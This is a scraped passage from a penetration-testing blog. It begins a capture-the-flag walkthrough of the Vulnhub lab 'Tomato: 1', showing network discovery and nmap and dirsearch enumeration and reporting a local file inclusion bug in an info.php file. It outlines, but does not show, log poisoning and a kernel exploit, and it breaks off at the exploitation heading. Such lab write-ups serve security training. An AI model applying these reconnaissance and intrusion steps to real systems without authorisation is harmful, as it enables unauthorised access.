














Docker for Pentester: Image Vulnerability Assessment

Digital Forensics: An Introduction








Docker for Pentester: Abusing Docker API








CryptoBank: 1: Vulnhub Walkthrough
searchsploit solr
LOLY: 1 Vulnhub Walkthrough
Tomato: 1 Vulnhub Walkthrough
Today we are going to solve another boot2root challenge called "Tomato: 1". It's available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to SunCSR Team. Let's start and learn how to break it down successfully.
Level: Intermediate
Penetration Testing Methodology
Reconnaissance
§ Netdiscover
§ Nmap
Enumeration
§ Dirsearch
Exploiting
- RCE with LFI and SSH Log Poisoning
Privilege Escalation
§ Abuse kernel exploit CVE-2017-16995
§ Capture the flag
Walkthrough
Reconnaissance


We are looking for the machine with netdiscover
$ netdiscover -i ethX


So, let's start by running map to all ports with OS detection, software versions, scripts and traceroute.
$ nmap -A –p- 192.168.10.179
Enumeration
We access the port 80 web service and find a single page with an image of a tomato. After checking the image with several stego tools, we did not find anything that could be useful. In the code either.

In the 8888 port, we have an Nginx server protected with username and password.

We use dirsearchwith the "common" dictionary and specify the most typical extensions.

We found the directory "/antibot_image/".
We checked the directory and found a "Directory listing”:


We check the files, we find an "info.php", besides showing us the system information, version, etc.. It also includes a gift inside. (Possibly, this is the most complicated part of the box).
This bug will allow us to upload files via the URL. Let's do a proof of concept.

Indeed! The site is vulnerable to LFI (Local File Inclusion).
Exploiting

